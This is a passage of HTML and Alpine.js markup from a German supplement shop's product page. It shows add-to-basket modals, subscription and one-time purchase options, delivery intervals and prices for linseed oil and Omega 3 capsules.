							<option x-show='frequency_options == 1' value='60'>Lieferung alle 60 Tage (Empfehlung)</option><option x-show='frequency_options == 1' value='45'>Lieferung alle 45 Tage</option><option x-show='frequency_options == 1' value='36'>Lieferung alle 36 Tage</option><option x-show='frequency_options == 1' value='30'>Lieferung alle 30 Tage</option><option x-show='frequency_options == 2' value='120'>Lieferung alle 120 Tage (Empfehlung)</option><option x-show='frequency_options == 2' value='90'>Lieferung alle 90 Tage</option><option x-show='frequency_options == 2' value='72'>Lieferung alle 72 Tage</option><option x-show='frequency_options == 2' value='60'>Lieferung alle 60 Tage</option>							
						</select> 
						
					</div>
					
					
				<div x-show="subscribe" class="section group">
					<div class="col span_1_of_1"  disabled="disabled" style="cursor:no-drop !important; pointer-events:none;" >
						
						<div class="subscribe_atc_options0 pt-2 pb-2">
							<div class="row atc_options_1_0 font-reduce">
								<div class="bootstrap_col bootstrap_col-12">
									<div id="one_time_purchase_atc_options0">
										<div class="handle-counter mt-0 d-inline-block rounded-pill" id="handleCounter" style="border:2px solid #a8b5da;font-size:.8em;display:none">
											<button @click="(quantity > 1) ? quantity-- : 1; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);"class="counter-minus btn btn-product btn-primary font-weight-bold">-</button>
											<input x-model="quantity" value="1" type="text" class="font-weight-bold" x-on:change="quantity = update_options(quantity, variation_id, product_id, price, price_x3);" style="border-left:2px solid #a8b5da;border-right:2px solid #a8b5da;">
											<button @click="quantity++; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);" class="counter-plus btn btn-product btn-primary font-weight-bold">+</button>
										</div>
									</div>
								</div>
								<div class="bootstrap_col bootstrap_col-12 pt-2">
									<div x-show="!oos" class="homebuttonB homebutton2 homebutton-teal homebutton_blue_new buynow buynow_mobile rounded-pill w-auto m-0 float-left"  style="background-color:#a7aab8; cursor:no-drop;pointer-events:none;display:none"><div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button"><span x-text="cart_button">Jetzt abonnieren</span></div></div>
									<div x-show="oos" class="float-left" style="display:none">
										<div class="homebuttonB homebutton2 homebutton-teal buynow buynow_mobile rounded-pill w-auto m-0 product_oos_button">
											<div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button">
												Ausverkauft											</div>
										</div>
									</div>
								</div>
							</div>
						</div>

					</div>
				</div>

				<div x-show="subscribe">
					Um mehr zu erfahren, <a href="/automatischer-versand" class="font-weight-bold text-ss-blue">klicken Sie hier ></a>
				</div>

			</div>
			
		</div>
		
	</div>

</div>

									</div>

									<div class="bootstrap_col-12 bootstrap_col-xl-6 mt-3 mt-xl-0 pl-xl-2">

										<!-- One time purchase -->
										
<div @click="
    cart_button = subscribe == true ? 'Warenkorb' : cart_button;
    subscribe = false; 
    " :class="!subscribe ? 'border-selected' : 'border-deselected bg-white'" class="border-deselected d-inline-block w-100 rounded-md p-2 product_purchase_option product_purchase_option_one_time_purchase" data-id="one_time_purchase" style="cursor: pointer;">

    <div class="d-inline-block float-left product_radio_margin">
        
        <input type="radio" value="false" x-model="subscribe"><label id="optin_text" for="subscribe_and_save" class="mb-0">&nbsp;</label>
        
    </div>

    <div class="d-inline-block float-left">
        
        <div class="font-weight-bold">
            Einmalige Bestellung        </div>
            
    </div>

    
    <div class="d-inline-block text-left w-100 pb-2 mt-2">
        (<div x-text="price" class="d-inline font-weight-bold text-ss-blue product_price_otp h6">24,35&euro;</div> pro Artikel für diese Bestellung)
    </div>

    
    <div class="d-inline-block text-left w-100">
        
        <div id="stock_notify">
            <table cellpadding="0" cellspacing="0" align="right">
            <tr><td align="right"><input type="email" name="notify_email" class="notify_email form-style-5" style="font-size:1.1em; padding:8px;" placeholder="E-Mail-Adresse "></td>
            <td><div onclick="javascript:notify(760, 1142)" class="notify_button2">Benachrichtigen</div></td></tr></table>
        </div>

                
        <div x-show="!subscribe" class="section group pt-1 pb-1" id="scroll-anchor">
            <div class="col span_1_of_1"  disabled="disabled" style="cursor:no-drop !important; pointer-events:none;" >

                <div class="one_time_purchase_atc_options0">
                    <div class="row atc_options_2_0 font-reduce">
                        <div class="bootstrap_col bootstrap_col-12">
                            <div id="one_time_purchase_atc_options0">
                                <div class="handle-counter mt-0 d-inline-block rounded-pill" id="handleCounter" style="border:2px solid #a8b5da;font-size:.8em;display:none">
                                    <button @click="(quantity > 1) ? quantity-- : 1; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);"class="counter-minus btn btn-product btn-primary font-weight-bold">-</button>
                                    <input x-model="quantity" value="1" type="text" class="font-weight-bold" x-on:change="quantity = update_options(quantity, variation_id, product_id, price, price_x3);" style="border-left:2px solid #a8b5da;border-right:2px solid #a8b5da;">
                                    <button @click="quantity++; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);" class="counter-plus btn btn-product btn-primary font-weight-bold">+</button>
                                </div>
                            </div>
                        </div>
                        <div class="bootstrap_col bootstrap_col-12 pt-2">
                            <div x-show="!oos" class="homebuttonB homebutton2 homebutton-teal homebutton_blue_new buynow buynow_mobile rounded-pill w-auto m-0 float-left"  style="background-color:#a7aab8; cursor:no-drop;pointer-events:none;display:none"><div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button"><span x-text="cart_button">Jetzt abonnieren</span></div></div>
                            <div x-show="oos" class="float-left" style="display:none">
                                <div class="homebuttonB homebutton2 homebutton-teal buynow buynow_mobile rounded-pill w-auto m-0 product_oos_button">
                                    <div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button">
                                        Ausverkauft                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </div>

    </div>
        
</div>

									</div>

								</div>

							</div>

						</div>
							
					</div>

					
				</div>

			</div>
		</div>
	</div>
	<!-- Modal -->


	
	<!-- Modal -->
	<div x-on:change="variation == 1 ? $('.product_variation_1').trigger('click') : ''" x-data="{
		subscribe: true,
        cart_button: subscribe ? 'Jetzt abonnieren' : 'Warenkorb', 
		oos: false,
		quantity: 1,
		price: '19,82&euro;',
		price_x2: 0,
		price_x3: 0,
		adprice: 0,
		frequency_options: 1,
		packsize: 360,
        sku: 'S533',
        product_id: 107,
        variation_id: 207,
		option_selected: '19,82&euro;',
		frequency: 120,
		actual_price: 19.82,
		actual_full_price: 39.65,
		multi_buy_full_price: '39,65€',
		product_image: 'https://media.simplysupplements.de/bibliothek/produkte/originals/leinsamenoel-1000mg.jpg?1'
		}" x-init="float_full_price = parseFloat(multi_buy_full_price)" class="modal fade" id="addToBasketModal1" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-lg modal-dialog-centered">
			<div class="modal-content font85 rounded-xl p-xl-3">
				<div class="modal-body">

					<button tabindex="0" class="close modal_close_button" aria-label="Close dialog" data-dismiss="modal">
						<svg role="img" width="35" height="35" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="">
							<title id="title-Close dialog">Close dialog</title>
							<circle cx="10" cy="10" r="9.5" fill="#002A5C" stroke="#002A5C" style="cursor: pointer;"></circle>
							<path d="M6 6L14 14M6 14L14 6L6 14Z" stroke="#ffffff" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" style="cursor: pointer;"></path>
						</svg>
					</button>

					<div class="row">

						<div class="bootstrap_col-12">

							<h3 class="border-selected rounded-md p-3 mb-3 font-weight-bold txt-navy" style="border:0 !important" id="exampleModalLabel">Warenkorb:</h3>

						</div>

					</div>
					<div class="row">

						<div class="bootstrap_col-12 bootstrap_col-lg-3">

							<img :src="product_image" class="tubimage replaceimage product_image">
							
						</div>

						<div class="bootstrap_col-12 bootstrap_col-lg-9">

							<div class="row mb-2">

								<div class="bootstrap_col-12">
									<div class="h-100 flex-column justify-content-center">
										<h3 class="font-weight-bold float-left txt-navy">
											Leinsamenöl 1000mg										</h3>
										<span class="showprice float-right pl-xl-2">
											<span x-text="price" :class="actual_price < actual_full_price ? 'text-danger' : ''" class="h4 font-weight-bold product_price_title float-left m-0">19,82&euro;</span> 
											<span x-text="multi_buy_full_price" :class="actual_price < actual_full_price ? 'd-block' : 'd-none'" class="h5 text-muted product_full_price_title float-left m-0 pl-2 pt-1" style="text-decoration: line-through;"></span>
											<span class="h-100 d-flex flex-column justify-content-end pl-1 pt-2">per tub</span>
										</span>
									</div>
								</div>

							</div><div class="row mb-2">

								
									<!-- Short expiry banner -->
									
								
							</div>
							
							<div class="clearfix"></div>

							<!-- Multi-buy options -->
							

<div class="pt-0 pb-sm-2">
    <div class="card-deck text-center">

        
            <div class="card border-0 ">
                <div @click="
                    option_selected = '19,82&euro;';
		            oos = false;
                    price = '19,82&euro;';
                    price_x2 = '0,00&euro;';
                    price_x3 = '0,00&euro;';
                    full_price = '39,65&euro;';
                    actual_price = 19.82;
                    actual_full_price = 39.65;
		            multi_buy_full_price = '39,65€';
                    adprice = '17,83&euro;';
                    frequency_options = 1;
                    packsize = 360;
                    product_id = 107;
                    variation_id = 207;
                    sku = 'S533';
                    frequency = 120;
                    cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb';
                    " 
                    class="rounded-md p-3 h-100" id="price_107-207" 
                    :class="option_selected == '19,82&euro;' ? 'border-selected' : 'border-deselected bg-white';" 
                    style="cursor:pointer">

                    
                                        
                    <h4 class="font-weight-bold mt-2 mb-3">
                        360 Kapseln (180+180)                    </h4>

                    
                    <div class="d-inline-block bg-info text-white rounded-md p-2 mt-1 mb-2 w-50">
                        <span class="pl-1 font-weight-bold h6">
                            19,82&euro;                        </span>
                    </div>

                    <div class="small mb-0">
                        5.5 Cent pro Kapsel                    </div>

                                        
                </div>
            </div>

        
    </div>
</div>

							
								
							<div x-data="{
								subscribe_options: -1
								}" x-init="
								price_x2 = '0,00&euro;';
								price_x3 = '0,00&euro;';
								adprice = '17,83€';
								"  class="pt-1 mt-1">

								<div class="row product_page_container">

									<div class="bootstrap_col-12 bootstrap_col-xl-6 pr-xl-2">

										<!-- Subscribe and save -->
										
<div @click="
    cart_button = subscribe == false ? 'Jetzt abonnieren' : cart_button;
    subscribe = true; 
    " :class="subscribe ? 'border-selected' : 'border-deselected bg-white'" class="border-deselected prefbox checkbox_fix rounded-md product_purchase_option product_purchase_option_subscribe_and_save p-3 p-xl-2" data-id="subscribe_and_save" style="cursor: pointer;">
	<div class="d-inline-block text-left">

		<div class="d-inline-block float-left product_radio_margin">
		
			<input type="radio" value="true" x-model="subscribe" name="subscribe1" checked><label id="optin_text" for="subscribe_and_save">&nbsp;</label>
			
		</div>
		
		<div class="d-inline-block text-left">
			
			<span style="font-weight:bold; display:inline-block;">
				<div style="float:left">Abonnieren und Sparen </div>
			</span>
			
		</div>
		
		<div class="d-inline-block text-left product_radio_right w-100">

			<div class="clearboth"></div>
			
			<div class="freq m-0 pt-1 pb-1">
				
									
					<div class="frequency_options frequency_207">
						
												
						<div class="d-inline-block">
							
							<i class="fa-solid fa-check text-success pr-1"></i>
							Sparen Sie 10% bei Abolieferungen							
						</div>

												
						<div class="d-inline-block">
							
							<i class="fa-solid fa-check text-success pr-1"></i>
							Pausieren, bearbeiten oder jederzeit kündigen							
						</div>

						<select x-show="subscribe" x-model="frequency" x-on:change="cart_button='Jetzt abonnieren'" name="frequency_options" class="calculated_dosage mb-2 mb-xl-0 mr-2 rounded-pill p-2 mt-3 w-100 font-weight-bold" id="frequency_207" style="border: 1px #a7aab8 solid;padding: 5px 0;font-size: .95em;margin: 0;font-family: inherit; border: 2px solid #a8b5da">
						
							<option x-show='frequency_options == 1' value='120'>Lieferung alle 120 Tage (Empfehlung)</option><option x-show='frequency_options == 1' value='90'>Lieferung alle 90 Tage</option><option x-show='frequency_options == 1' value='72'>Lieferung alle 72 Tage</option><option x-show='frequency_options == 1' value='60'>Lieferung alle 60 Tage</option>							
						</select> 
						
					</div>
					
					
				<div x-show="subscribe" class="section group">
					<div class="col span_1_of_1"  >
						
						<div class="subscribe_atc_options1 pt-2 pb-2">
							<div class="row atc_options_1_1 font-reduce">
								<div class="bootstrap_col bootstrap_col-12">
									<div id="one_time_purchase_atc_options1">
										<div class="handle-counter mt-0 d-inline-block rounded-pill" id="handleCounter" style="border:2px solid #a8b5da;font-size:.8em;">
											<button @click="(quantity > 1) ? quantity-- : 1; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);"class="counter-minus btn btn-product btn-primary font-weight-bold">-</button>
											<input x-model="quantity" value="1" type="text" class="font-weight-bold" x-on:change="quantity = update_options(quantity, variation_id, product_id, price, price_x3);" style="border-left:2px solid #a8b5da;border-right:2px solid #a8b5da;">
											<button @click="quantity++; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);" class="counter-plus btn btn-product btn-primary font-weight-bold">+</button>
										</div>
									</div>
								</div>
								<div class="bootstrap_col bootstrap_col-12 pt-2">
									<div x-show="!oos" class="homebuttonB homebutton2 homebutton-teal homebutton_blue_new buynow buynow_mobile rounded-pill w-auto m-0 float-left"  @click="cart_button == 'Warenkorb ' ? window.location.href='/einkaufskorb' : add_to_basket({ID: product_id, varID: variation_id, sku: sku, qty: quantity, frequency: frequency, subscribe: subscribe}); cart_button='Warenkorb '"><div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button"><span x-text="cart_button">Jetzt abonnieren</span></div></div>
									<div x-show="oos" class="float-left" style="display:none">
										<div class="homebuttonB homebutton2 homebutton-teal buynow buynow_mobile rounded-pill w-auto m-0 product_oos_button">
											<div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button">
												Ausverkauft											</div>
										</div>
									</div>
								</div>
							</div>
						</div>

					</div>
				</div>

				<div x-show="subscribe">
					Um mehr zu erfahren, <a href="/automatischer-versand" class="font-weight-bold text-ss-blue">klicken Sie hier ></a>
				</div>

			</div>
			
		</div>
		
	</div>

</div>

									</div>

									<div class="bootstrap_col-12 bootstrap_col-xl-6 mt-3 mt-xl-0 pl-xl-2">

										<!-- One time purchase -->
										
<div @click="
    cart_button = subscribe == true ? 'Warenkorb' : cart_button;
    subscribe = false; 
    " :class="!subscribe ? 'border-selected' : 'border-deselected bg-white'" class="border-deselected d-inline-block w-100 rounded-md p-2 product_purchase_option product_purchase_option_one_time_purchase" data-id="one_time_purchase" style="cursor: pointer;">

    <div class="d-inline-block float-left product_radio_margin">
        
        <input type="radio" value="false" x-model="subscribe"><label id="optin_text" for="subscribe_and_save" class="mb-0">&nbsp;</label>
        
    </div>

    <div class="d-inline-block float-left">
        
        <div class="font-weight-bold">
            Einmalige Bestellung        </div>
            
    </div>

    
    <div class="d-inline-block text-left w-100 pb-2 mt-2">
        (<div x-text="price" class="d-inline font-weight-bold text-ss-blue product_price_otp h6">19,82&euro;</div> pro Artikel für diese Bestellung)
    </div>

    
    <div class="d-inline-block text-left w-100">
        
        <div id="stock_notify">
            <table cellpadding="0" cellspacing="0" align="right">
            <tr><td align="right"><input type="email" name="notify_email" class="notify_email form-style-5" style="font-size:1.1em; padding:8px;" placeholder="E-Mail-Adresse "></td>
            <td><div onclick="javascript:notify(107, 207)" class="notify_button2">Benachrichtigen</div></td></tr></table>
        </div>

                
        <div x-show="!subscribe" class="section group pt-1 pb-1" id="scroll-anchor">
            <div class="col span_1_of_1"  >

                <div class="one_time_purchase_atc_options1">
                    <div class="row atc_options_2_1 font-reduce">
                        <div class="bootstrap_col bootstrap_col-12">
                            <div id="one_time_purchase_atc_options1">
                                <div class="handle-counter mt-0 d-inline-block rounded-pill" id="handleCounter" style="border:2px solid #a8b5da;font-size:.8em;">
                                    <button @click="(quantity > 1) ? quantity-- : 1; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);"class="counter-minus btn btn-product btn-primary font-weight-bold">-</button>
                                    <input x-model="quantity" value="1" type="text" class="font-weight-bold" x-on:change="quantity = update_options(quantity, variation_id, product_id, price, price_x3);" style="border-left:2px solid #a8b5da;border-right:2px solid #a8b5da;">
                                    <button @click="quantity++; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);" class="counter-plus btn btn-product btn-primary font-weight-bold">+</button>
                                </div>
                            </div>
                        </div>
                        <div class="bootstrap_col bootstrap_col-12 pt-2">
                            <div x-show="!oos" class="homebuttonB homebutton2 homebutton-teal homebutton_blue_new buynow buynow_mobile rounded-pill w-auto m-0 float-left"  @click="cart_button == 'Warenkorb ' ? window.location.href='/einkaufskorb' : add_to_basket({ID: product_id, varID: variation_id, sku: sku, qty: quantity, frequency: frequency, subscribe: subscribe}); cart_button='Warenkorb '"><div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button"><span x-text="cart_button">Jetzt abonnieren</span></div></div>
                            <div x-show="oos" class="float-left" style="display:none">
                                <div class="homebuttonB homebutton2 homebutton-teal buynow buynow_mobile rounded-pill w-auto m-0 product_oos_button">
                                    <div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button">
                                        Ausverkauft                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </div>

    </div>
        
</div>

									</div>

								</div>

							</div>

						</div>
							
					</div>

					
				</div>

			</div>
		</div>
	</div>
	<!-- Modal -->


	
	<!-- Modal -->
	<div x-on:change="variation == 2 ? $('.product_variation_2').trigger('click') : ''" x-data="{
		subscribe: true,
        cart_button: subscribe ? 'Jetzt abonnieren' : 'Warenkorb', 
		oos: false,
		quantity: 1,
		price: '28,65&euro;',
		price_x2: 0,
		price_x3: 0,
		adprice: 0,
		frequency_options: 2,
		packsize: 240,
        sku: 'E446B',
        product_id: 275,
        variation_id: 1151,
		option_selected: '28,65&euro;',
		frequency: 120,
		actual_price: 28.65,
		actual_full_price: 28.65,
		multi_buy_full_price: '28,65€',
		product_image: 'https://media.simplysupplements.de/bibliothek/produkte/omega-3-triple-strength-2000mg.jpg'
		}" x-init="float_full_price = parseFloat(multi_buy_full_price)" class="modal fade" id="addToBasketModal2" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-lg modal-dialog-centered">
			<div class="modal-content font85 rounded-xl p-xl-3">
				<div class="modal-body">

					<button tabindex="0" class="close modal_close_button" aria-label="Close dialog" data-dismiss="modal">
						<svg role="img" width="35" height="35" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="">
							<title id="title-Close dialog">Close dialog</title>
							<circle cx="10" cy="10" r="9.5" fill="#002A5C" stroke="#002A5C" style="cursor: pointer;"></circle>
							<path d="M6 6L14 14M6 14L14 6L6 14Z" stroke="#ffffff" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" style="cursor: pointer;"></path>
						</svg>
					</button>

					<div class="row">

						<div class="bootstrap_col-12">

							<h3 class="border-selected rounded-md p-3 mb-3 font-weight-bold txt-navy" style="border:0 !important" id="exampleModalLabel">Warenkorb:</h3>

						</div>

					</div>
					<div class="row">

						<div class="bootstrap_col-12 bootstrap_col-lg-3">

							<img :src="product_image" class="tubimage replaceimage product_image">
							
						</div>

						<div class="bootstrap_col-12 bootstrap_col-lg-9">

							<div class="row mb-2">

								<div class="bootstrap_col-12">
									<div class="h-100 flex-column justify-content-center">
										<h3 class="font-weight-bold float-left txt-navy">
											Dreifach starkes Omega 3 2000mg										</h3>
										<span class="showprice float-right pl-xl-2">
											<span x-text="price" :class="actual_price < actual_full_price ? 'text-danger' : ''" class="h4 font-weight-bold product_price_title float-left m-0">28,65&euro;</span> 
											<span x-text="multi_buy_full_price" :class="actual_price < actual_full_price ? 'd-block' : 'd-none'" class="h5 text-muted product_full_price_title float-left m-0 pl-2 pt-1" style="text-decoration: line-through;"></span>
											<span class="h-100 d-flex flex-column justify-content-end pl-1 pt-2">per tub</span>
										</span>
									</div>
								</div>

							</div><div class="row mb-2">

								
									<!-- Short expiry banner -->
									
								
							</div>
							
							<div class="clearfix"></div>

							<!-- Multi-buy options -->
							

<div class="pt-0 pb-sm-2">
    <div class="card-deck text-center">

        
            <div class="card border-0 mr-lg-0">
                <div @click="
                    option_selected = '17,91&euro;';
		            oos = false;
                    price = '17,91&euro;';
                    price_x2 = '0,00&euro;';
                    price_x3 = '0,00&euro;';
                    full_price = '';
                    actual_price = 17.91;
                    actual_full_price = 17.91;
		            multi_buy_full_price = '17,91€';
                    adprice = '16,11&euro;';
                    frequency_options = 1;
                    packsize = 120;
                    product_id = 275;
                    variation_id = 1150;
                    sku = 'E446';
                    frequency = 60;
                    cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb';
                    " 
                    class="rounded-md p-3 h-100" id="price_275-1150" 
                    :class="option_selected == '17,91&euro;' ? 'border-selected' : 'border-deselected bg-white';" 
                    style="cursor:pointer">

                    
                                        
                    <h4 class="font-weight-bold mt-2 mb-3">
                        120 Kapseln                    </h4>

                    
                    <div class="d-inline-block bg-info text-white rounded-md p-2 mt-0 mb-2 w-100">
                        <span class="pl-1 font-weight-bold h6">
                            17,91&euro;                        </span>
                    </div>

                    <div class="small mb-0">
                        14.9 Cent pro Kapsel                    </div>

                                        
                </div>
            </div>

        
            <div class="card border-0 ">
                <div @click="
                    option_selected = '28,65&euro;';
		            oos = false;
                    price = '28,65&euro;';
                    price_x2 = '0,00&euro;';
                    price_x3 = '0,00&euro;';
                    full_price = '';
                    actual_price = 28.65;
                    actual_full_price = 28.65;
		            multi_buy_full_price = '28,65€';
                    adprice = '25,78&euro;';
                    frequency_options = 2;
                    packsize = 240;
                    product_id = 275;
                    variation_id = 1151;
                    sku = 'E446B';
                    frequency = 120;
                    cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb';
                    " 
                    class="rounded-md p-3 h-100" id="price_275-1150" 
                    :class="option_selected == '28,65&euro;' ? 'border-selected' : 'border-deselected bg-white';" 
                    style="cursor:pointer">

                    
                                        
                    <h4 class="font-weight-bold mt-2 mb-3">
                        240 Kapseln                    </h4>

                                            <h4 class="m-0">
                            <div class="d-inline-block bg-success text-white rounded-md pt-1 pb-1 pl-2 pr-2 position-absolute" style="left:-.5em;top:-.7em">
                                SIE SPAREN 7,17&euro;!
                            </div>
                        </h4>
                        
                    <div class="d-inline-block bg-info text-white rounded-md p-2 mt-0 mb-2 w-100">
                        <span class="pl-1 font-weight-bold h6">
                            28,65&euro;                        </span>
                    </div>

                    <div class="small mb-0">
                        11.9 Cent pro Kapsel                    </div>

                                            <h4>
                            <div class="d-inline-block bg-warning rounded-md pt-1 pb-1 pl-2 pr-2 font-weight-bold position-absolute" style="right:-.5em;bottom:-.7em">
                                BESTER DEAL!
                            </div>
                        </h4>
                                        
                </div>
            </div>

        
    </div>
</div>

							
								
							<div x-data="{
								subscribe_options: -1
								}" x-init="
								price_x2 = '0,00&euro;';
								price_x3 = '0,00&euro;';
								adprice = '25,78€';
								"  class="pt-1 mt-1">

								<div class="row product_page_container">

									<div class="bootstrap_col-12 bootstrap_col-xl-6 pr-xl-2">

										<!-- Subscribe and save -->
										
<div @click="
    cart_button = subscribe == false ? 'Jetzt abonnieren' : cart_button;
    subscribe = true; 
    " :class="subscribe ? 'border-selected' : 'border-deselected bg-white'" class="border-deselected prefbox checkbox_fix rounded-md product_purchase_option product_purchase_option_subscribe_and_save p-3 p-xl-2" data-id="subscribe_and_save" style="cursor: pointer;">
	<div class="d-inline-block text-left">

		<div class="d-inline-block float-left product_radio_margin">
		
			<input type="radio" value="true" x-model="subscribe" name="subscribe2" checked><label id="optin_text" for="subscribe_and_save">&nbsp;</label>
			
		</div>
		
		<div class="d-inline-block text-left">
			
			<span style="font-weight:bold; display:inline-block;">
				<div style="float:left">Abonnieren und Sparen </div>
			</span>
			
		</div>
		
		<div class="d-inline-block text-left product_radio_right w-100">

			<div class="clearboth"></div>
			
			<div class="freq m-0 pt-1 pb-1">
				
									
					<div class="frequency_options frequency_1151">
						
												
						<div class="d-inline-block">
							
							<i class="fa-solid fa-check text-success pr-1"></i>
							Sparen Sie 10% bei Abolieferungen							
						</div>

												
						<div class="d-inline-block">
							
							<i class="fa-solid fa-check text-success pr-1"></i>
							Pausieren, bearbeiten oder jederzeit kündigen							
						</div>

						<select x-show="subscribe" x-model="frequency" x-on:change="cart_button='Jetzt abonnieren'" name="frequency_options" class="calculated_dosage mb-2 mb-xl-0 mr-2 rounded-pill p-2 mt-3 w-100 font-weight-bold" id="frequency_1151" style="border: 1px #a7aab8 solid;padding: 5px 0;font-size: .95em;margin: 0;font-family: inherit; border: 2px solid #a8b5da">
						
							<option x-show='frequency_options == 1' value='120'>Lieferung alle 120 Tage</option><option x-show='frequency_options == 1' value='60'>Lieferung alle 60 Tage (Empfehlung)</option><option x-show='frequency_options == 1' value='40'>Lieferung alle 40 Tage</option><option x-show='frequency_options == 1' value='30'>Lieferung alle 30 Tage</option><option x-show='frequency_options == 2' value='240'>Lieferung alle 240 Tage</option><option x-show='frequency_options == 2' value='120'>Lieferung alle 120 Tage (Empfehlung)</option><option x-show='frequency_options == 2' value='80'>Lieferung alle 80 Tage</option><option x-show='frequency_options == 2' value='60'>Lieferung alle 60 Tage</option>							
						</select> 
						
					</div>
					
					
				<div x-show="subscribe" class="section group">
					<div class="col span_1_of_1"  >
						
						<div class="subscribe_atc_options2 pt-2 pb-2">
							<div class="row atc_options_1_2 font-reduce">
								<div class="bootstrap_col bootstrap_col-12">
									<div id="one_time_purchase_atc_options2">
										<div class="handle-counter mt-0 d-inline-block rounded-pill" id="handleCounter" style="border:2px solid #a8b5da;font-size:.8em;">
											<button @click="(quantity > 1) ? quantity-- : 1; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);"class="counter-minus btn btn-product btn-primary font-weight-bold">-</button>
											<input x-model="quantity" value="1" type="text" class="font-weight-bold" x-on:change="quantity = update_options(quantity, variation_id, product_id, price, price_x3);" style="border-left:2px solid #a8b5da;border-right:2px solid #a8b5da;">
											<button @click="quantity++; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);" class="counter-plus btn btn-product btn-primary font-weight-bold">+</button>
										</div>
									</div>
								</div>
								<div class="bootstrap_col bootstrap_col-12 pt-2">
									<div x-show="!oos" class="homebuttonB homebutton2 homebutton-teal homebutton_blue_new buynow buynow_mobile rounded-pill w-auto m-0 float-left"  @click="cart_button == 'Warenkorb ' ? window.location.href='/einkaufskorb' : add_to_basket({ID: product_id, varID: variation_id, sku: sku, qty: quantity, frequency: frequency, subscribe: subscribe}); cart_button='Warenkorb '"><div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button"><span x-text="cart_button">Jetzt abonnieren</span></div></div>
									<div x-show="oos" class="float-left" style="display:none">
										<div class="homebuttonB homebutton2 homebutton-teal buynow buynow_mobile rounded-pill w-auto m-0 product_oos_button">
											<div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button">
												Ausverkauft											</div>
										</div>
									</div>
								</div>
							</div>
						</div>

					</div>
				</div>

				<div x-show="subscribe">
					Um mehr zu erfahren, <a href="/automatischer-versand" class="font-weight-bold text-ss-blue">klicken Sie hier ></a>
				</div>

			</div>
			
		</div>
		
	</div>

</div>

									</div>

									<div class="bootstrap_col-12 bootstrap_col-xl-6 mt-3 mt-xl-0 pl-xl-2">

										<!-- One time purchase -->
										
<div @click="
    cart_button = subscribe == true ? 'Warenkorb' : cart_button;
    subscribe = false; 
    " :class="!subscribe ? 'border-selected' : 'border-deselected bg-white'" class="border-deselected d-inline-block w-100 rounded-md p-2 product_purchase_option product_purchase_option_one_time_purchase" data-id="one_time_purchase" style="cursor: pointer;">

    <div class="d-inline-block float-left product_radio_margin">
        
        <input type="radio" value="false" x-model="subscribe"><label id="optin_text" for="subscribe_and_save" class="mb-0">&nbsp;</label>
        
    </div>

    <div class="d-inline-block float-left">
        
        <div class="font-weight-bold">
            Einmalige Bestellung        </div>
            
    </div>

    
    <div class="d-inline-block text-left w-100 pb-2 mt-2">
        (<div x-text="price" class="d-inline font-weight-bold text-ss-blue product_price_otp h6">28,65&euro;</div> pro Artikel für diese Bestellung)
    </div>

    
    <div class="d-inline-block text-left w-100">
        
        <div id="stock_notify">
            <table cellpadding="0" cellspacing="0" align="right">
            <tr><td align="right"><input type="email" name="notify_email" class="notify_email form-style-5" style="font-size:1.1em; padding:8px;" placeholder="E-Mail-Adresse "></td>
            <td><div onclick="javascript:notify(275, 1150)" class="notify_button2">Benachrichtigen</div></td></tr></table>
        </div>

